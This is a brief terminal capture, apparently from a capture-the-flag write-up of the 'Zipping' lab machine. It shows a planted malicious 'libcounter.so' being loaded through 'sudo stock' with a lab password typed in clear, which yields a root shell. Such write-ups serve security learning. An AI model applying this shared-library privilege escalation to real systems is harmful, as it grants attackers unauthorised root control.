 rektsu@zipping:/home/rektsu/.config$ ls -la
total 28
drwxrwxr-x 2 rektsu rektsu  4096 Oct 14 17:17 .
drwxr-x--x 7 rektsu rektsu  4096 Aug  7 12:00 ..
-rw-r--r-- 1 rektsu rektsu 19656 Oct 14 17:16 libcounter.so
rektsu@zipping:/home/rektsu/.config$ sudo stock
Enter the password: St0ckM4nager
rooted
root@zipping:/home/rektsu/.config# id
uid=0(root) gid=0(root) groups=0(root)
root@zipping:/home/rektsu/.config#